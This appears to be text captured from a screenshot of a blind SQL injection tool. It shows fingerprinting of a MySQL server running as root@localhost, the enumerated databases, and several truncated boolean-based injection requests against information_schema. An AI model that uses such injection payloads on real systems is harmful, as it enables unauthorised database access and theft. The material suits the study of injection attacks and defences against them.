 Inverse regex (does not contain the indicated text
Execution time based
Database type: MySQL
Version information: 5.0.51a
Current database: deluxebb_1_2
Current user: root@localhost
Databases
information_schema
deluxebb_1_2
deluxebb_1_2_081028
mysql
test
testsuite
wordpress_2_3_3
5.0.51a.deluxebb_1_2.root@localhost.7.information_schema.deluxebb_1_2.deluxebb_1_2_081028.mysql.test.testsuite.wordpress_2_3_3.17.del
Activity Window
TConditionExtractor Condition: true
TBHTTPRequest.do (0) Request: INJECTION') or ORD(MID((SELECT table_name FROM information_schema.TABLES WHERE table_schema=CONCAT(0x64,0x65,0x6C,0x
TConditionExtractor Condition: true
TBHTTPRequest.do (0) Request: INJECTION') or ORD(MID((SELECT table_name FROM information_schema.TABLES WHERE table_schema=CONCAT(0x64,0x65,0x6C,0x
TConditionExtractor Condition: false
TBHTTPRequest.do (0) Request: INJECTION') or ORD(MID((SELECT table_name FROM information_schema.TABLES WHERE table_schema=CONCAT(0x64,0x65,0x6C,0x